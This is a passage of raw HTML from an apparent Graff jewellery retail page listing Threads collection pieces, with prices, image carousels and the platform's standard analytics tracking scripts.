            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff3acd2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff3acd2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff3acd2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf18ef843/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf18ef843/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf18ef843/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf18ef843/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf18ef843/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" tabindex="0">Threads Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="131000.00">
                    $131,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN850_RGN850">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN850_RGN850',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN850_RGN850", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN850_RGN850">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN850_RGN850"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN850_RGN850&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;91500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN850_RGN850&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;91500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN850_RGN850" />
        <meta itemprop="description" content="Threads Diamond Necklace" />
        <meta itemprop="name" content="Threads Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc57a3191/sfcc-graff-staging/U/p/d/a/t/Update_RGN850_GN69402_BUST.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="91500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery/view-by-collection/threads/threads-diamond-necklace/RGN850_RGN850.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="bc027ed633501d13d0ee32144c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGN850_RGN850"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGN850_RGN850"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/threads/threads-diamond-necklace/RGN850_RGN850.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc57a3191/sfcc-graff-staging/U/p/d/a/t/Update_RGN850_GN69402_BUST.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc57a3191/sfcc-graff-staging/U/p/d/a/t/Update_RGN850_GN69402_BUST.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc57a3191/sfcc-graff-staging/U/p/d/a/t/Update_RGN850_GN69402_BUST.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc57a3191/sfcc-graff-staging/U/p/d/a/t/Update_RGN850_GN69402_BUST.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc57a3191/sfcc-graff-staging/U/p/d/a/t/Update_RGN850_GN69402_BUST.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/threads/threads-diamond-necklace/RGN850_RGN850.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5fccbaa/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN850_GN69402_model3488_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5fccbaa/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN850_GN69402_model3488_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5fccbaa/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN850_GN69402_model3488_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5fccbaa/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN850_GN69402_model3488_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5fccbaa/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN850_GN69402_model3488_copy.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/threads/threads-diamond-necklace/RGN850_RGN850.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8842945/sfcc-graff-staging/R/G/N/8/5/RGN850_GN69402_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8842945/sfcc-graff-staging/R/G/N/8/5/RGN850_GN69402_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8842945/sfcc-graff-staging/R/G/N/8/5/RGN850_GN69402_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8842945/sfcc-graff-staging/R/G/N/8/5/RGN850_GN69402_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd8842945/sfcc-graff-staging/R/G/N/8/5/RGN850_GN69402_Detail_3.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery/view-by-collection/threads/threads-diamond-necklace/RGN850_RGN850.html" tabindex="0">Threads Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="91500.00">
                    $91,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1649_RGE1649">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1649_RGE1649',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1649_RGE1649", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1649_RGE1649">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1649_RGE1649"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Yellow and White Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1649_RGE1649&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Yellow and White Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1649_RGE1649&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1649_RGE1649" />
        <meta itemprop="description" content="Threads Yellow and White Diamond Stud Earrings" />
        <meta itemprop="name" content="Threads Yellow and White Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw119d4490/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-stud-earrings/RGE1649_RGE1649.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4787fe6aca7ad53dc33b9d61ae" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1649_RGE1649"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1649_RGE1649"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-stud-earrings/RGE1649_RGE1649.html" aria-label="Threads Yellow and White Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw119d4490/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw119d4490/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw119d4490/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw119d4490/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw119d4490/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Stud Earrings"
            title="Threads Yellow and White Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-stud-earrings/RGE1649_RGE1649.html" aria-label="Threads Yellow and White Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3521fe69/sfcc-graff-staging/R/G/E/1/6/RGE1649_RGE1649_GE38985_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3521fe69/sfcc-graff-staging/R/G/E/1/6/RGE1649_RGE1649_GE38985_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3521fe69/sfcc-graff-staging/R/G/E/1/6/RGE1649_RGE1649_GE38985_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3521fe69/sfcc-graff-staging/R/G/E/1/6/RGE1649_RGE1649_GE38985_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3521fe69/sfcc-graff-staging/R/G/E/1/6/RGE1649_RGE1649_GE38985_model_4.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Stud Earrings"
            title="Threads Yellow and White Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-stud-earrings/RGE1649_RGE1649.html" aria-label="Threads Yellow and White Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8beea7c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8beea7c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Side_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8beea7c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8beea7c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Side_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8beea7c3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1649_RGE1649_GE38981_Side_2.jpg?sw=800&amp;sh=800"
            alt="Threads Yellow and White Diamond Stud Earrings"
            title="Threads Yellow and White Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/gifts/gifts-for-her/threads-yellow-and-white-diamond-stud-earrings/RGE1649_RGE1649.html" tabindex="0">Threads Yellow and White Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD AND YELLOW GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="69000.00">
                    $69,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB628_RGB628">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB628_RGB628',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
